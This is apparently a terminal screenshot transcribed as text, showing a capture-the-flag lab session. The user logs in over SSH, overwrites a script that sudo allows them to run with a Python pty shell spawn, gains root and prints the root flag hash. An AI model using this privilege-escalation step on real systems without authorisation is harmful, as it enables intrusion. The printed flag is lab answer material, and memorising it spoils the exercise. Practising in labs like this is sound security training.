 192.168.150.134 10.8.16.14 No target 40% 05:29 PM
→ yeray ssh meliodas@10.10.125.247
meliodas@10.10.125.247's password:
Permission denied, please try again.
meliodas@10.10.125.247's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-159-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Last login: Thu Feb 20 08:21:34 2025 from 10.8.16.14
meliodas@ubuntu:~$ ls
bak.py.copy user.txt
meliodas@ubuntu:~$ echo 'import pty; pty.spawn("/bin/sh")' > bak.py
meliodas@ubuntu:~$ sudo python /home/meliodas/bak.py
#
# id
uid=0(root) gid=0(root) groups=0(root)
#
# whoami
root
#
# cd /root
#
# ls
root.txt
# cat root.txt
e8c8c6c256c35515d1d344ee0488c617
#